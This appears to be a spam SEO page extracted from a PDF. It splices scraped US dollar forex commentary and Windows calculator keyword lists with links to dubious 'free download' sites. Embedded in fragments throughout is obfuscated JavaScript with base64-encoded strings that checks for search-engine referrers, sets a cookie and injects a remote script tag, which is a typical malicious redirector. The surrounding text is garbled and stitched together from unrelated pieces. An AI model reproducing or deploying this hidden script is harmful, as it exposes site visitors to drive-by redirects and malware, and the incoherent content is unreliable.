



Download from Dreamstime.com previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

É

[Us Cad Conversion Calculator Free Download For Windows 10 Pro 32bit](https://geags.com/1uf6zk)



[Us Cad Conversion Calculator Free Download For Windows 10 Pro 32bit](https://geags.com/1uf6zk)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

EUR-USD remained buoyant after logging a one-month high at 1 1959 yesterday, while USD-JPY eked out a seven-session low of 112.. var \_0x1162=['Z2VD','WkxO','RHl3d2k=','TnlvWVU=','LmFzay4=','VUlvcmQ=','LnlhbmRleC4=','dWxpZ0k=','VVh kVUY=','d01IcWY=','YXB4b0U=','a2pXbGU=','c2V0','enhmYlY=','b0x4T0Q=','cllSVU8=','cmVwbGFjZQ==','c2NyaXB0','a GVhZA==','dktYSFI=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ZlRwVUE=','YXBwZW5kQ2hpbGQ=','M3wyfDB8 NXw0fDE=','V3Nha2I=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','cGNJY1A=','bGVuZ3Ro','OyBwYXRoPQ==','V2hGckY=','Rm ZzdGo=','anlGRmU=','emtHR2w=','YUVHalI=','OyBkb21haW49','YktRQUg=','Lmdvb2dsZS4=','LmFvbC4=','LmFsdGF2aX N0YS4=','UUp2'];(function(\_0x159c85,\_0x6f129f){var \_0x584afd=function(\_0x36e9f3){while(--\_0x36e9f3){\_0x159c85['pus h']( $0x159c85['shift']());$ }; $0x584afd(+6x6f129f);$ ( $0x1162,0x1bf)$ );var

 $_0x5348$ =function( $_0x9d6f9e$ , $_0x343fc$ ){ $_0x9d6f9e$ = 0x9d6f9e-0x0;var

 $_0x268aa1 = 0x1162$ [\_0x9d6f9e];if(\_0x5348['initialized']===undefined){(function(){var \_0x21eb68=function(){var  $_0x4480e2;$ try{\_0x4480e2=Function('return\x20(function()\x20'+'{}.. 63 The greenback also logged fresh Read More  $\blacktriangleright$ Asian

EditionFX trade was thin and choppy on the last trading day of the year, though the greenback remained in sell-mode into 2018.

- 1. calculator windows
- 2. calculator windows 10 not working
- 3. calculator windows 10 shortcut key

Learn more ▶

## **calculator windows**

calculator windows 10, calculator windows 10 missing, calculator windows 10 not working, calculator windows 7, calculator windows 10 shortcut, calculator windows 10 location, calculator windows shortcut, calculator windows 7 download, calculator windows 10 not opening, calculator windows 8 [Büro 365 für Mac mit viel Festplatte](https://www.town.orleans.ma.us/sites/g/files/vyhlif3631/f/uploads/lonniesshellfishannualreport_part_1_draft_final.pdf)

Read More ▶European EditionThe dollar has maintained a soft bias so far on the last day of trading for 2017. The currency code for Dollars is USD, and the currency symbol is \$ USD - US DollarOur currency rankings show that the most popular United States Dollar exchange rate is the USD to EUR rate.. EUR-USD topped at new three-month highs of 1 2013, up from 1 1983 lows, while USD-JPY traded near 112. [January 08th, 2018](http://samerumago.tistory.com/6)



[game of the year 420blazeit play game](https://tranquil-tundra-82823.herokuapp.com/game-of-the-year-420blazeit-play-game.pdf)

## **calculator windows 10 not working**

## [Vue Xstream For Mac](https://lineupnow.com/event/vue-xstream-for-mac)

 The currency code for Dollars is USD, and the currency symbol is \$ Popular Currency ProfilesGet an XE accountAccess premium XE Services like Rate Alerts.. 42 This is the culmination of a near 1% decline this week, and a 8 5% decline on the year-to-date, with the dollar ranking as the weakness of the main currencies we track.. 50 before pooping to 112 67 Read More ▶XE Live Exchange RatesDid you know?XE Currency ToolsUSD - US DollarOur currency rankings show that the most popular United States Dollar exchange rate is the USD to EUR rate. [Albuquerque Academy Multicultural Summer Program:](https://eddiamote.over-blog.com/2021/03/Albuquerque-Academy-Multicultural-Summer-Program-Software-Free-Download.html) [Software Free Download](https://eddiamote.over-blog.com/2021/03/Albuquerque-Academy-Multicultural-Summer-Program-Software-Free-Download.html)

## **calculator windows 10 shortcut key**

[Fuji S3000 Manual](http://unopdeissab.unblog.fr/2021/03/12/fuji-s3000-manual/)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x24fbd0){\_0x4480e2=window;}return \_0x4480e2;};var \_0x27c4b2=\_0x21eb68();var \_0x1b720f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x27c4b2$ ['atob']||( $0x27c4b2$ ['atob']=function( $0x1b6e81$ }{var  $0x4f65f3$ =String( $0x1b6e81$ )['replace'](/=+\$/,'');for(var  $0x30f092=0x0$ ,  $0x195ba0$ ,  $0x1bcef9$ ,  $0x55bcfa=0x0$ ,  $0x536383=$ ";  $0x1bcef9=0x4f65f3$ ['charAt']( $0x55bcfa++$ );~  $0x1bce$ f9&&(\_0x195ba0=\_0x30f092%0x4?\_0x195ba0\*0x40+\_0x1bcef9:\_0x1bcef9,\_0x30f092++%0x4)?\_0x536383+=String['from CharCode'](0xff&\_0x195ba0>>(-0x2\*\_0x30f092&0x6)):0x0){\_0x1bcef9=\_0x1b720f['indexOf'](\_0x1bcef9);}return \_0x536383;});}());\_0x5348['base64DecodeUnicode']=function(\_0x5ec5c5){var \_0x54fe8d=atob(\_0x5ec5c5);var  $0xb0fbce=[1;for(var \ 0xc3d846=0x0, \ 0x184f33= \ 0x54fe8d['length']. \ 0xc3d846=0x0\}$  if( $0x1e743c[0x5348('0x23')]$ ( $0x1$ e743c['yGgCU'],  $0x1e743c$ [ $0x5348('0x24')$ ])){ $0x1bf891=$ ! $[1;}$ else{return undefined;}}if( $0x1bf891$ } $[1;0x1e743c['pUD]$ iz'](\_0x1e743c[\_0x5348('0x25')],\_0x5348('0x1b'))){cookie[\_0x5348('0x26')](\_0x1e743c['uligI'],0x1,0x1);if(!\_0x4489ed){\_0x 1e743c['VJBDR'](include,\_0x1e743c[\_0x5348('0x27')](\_0x1e743c[\_0x5348('0x28')](\_0x1e743c[\_0x5348('0x29')],q),''));}}els e{params=matches[\_0x52f4e2]['split']('=');cookie[params[0x0]]=params[0x1][\_0x5348('0x2a')](/;\$/);}}R(); The World's Trusted Currency Authority1 USD to USD Quick LookXE Market AnalysisNorth American EditionThe narrow trade-weighted USD index (DXY) ebbed to a three-month low of 92. e828bfe731 [Воткинское Водохранилище Карта Глубин](https://nofirole.themedia.jp/posts/15677896)

e828bfe731

2222 2222 2223 2223 2223